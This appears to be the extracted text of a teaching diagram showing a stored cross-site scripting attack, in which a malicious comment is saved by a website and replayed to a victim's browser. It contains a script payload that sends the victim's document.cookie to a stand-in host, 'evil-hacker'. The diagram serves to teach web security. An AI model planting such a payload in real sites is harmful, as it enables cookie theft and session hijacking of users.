 Attacker
Attacker's Browser
Attacker's Server
1
POST http://example.com/submit-comment
<script>...</script>
Website
Website's Database
latestComment: <script>window.location='http://evil-hacker/
?cookie'+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://evil-hacker/?cookie=sensitive-data
Victim's
browser
Website Response to Victim
<html>
Latest comment:
<script>
window.location='http://evil-hacker/?cookie'+document.cookie
</script>
</html>
2
POST http://example.com/latest-comment
3
200 OK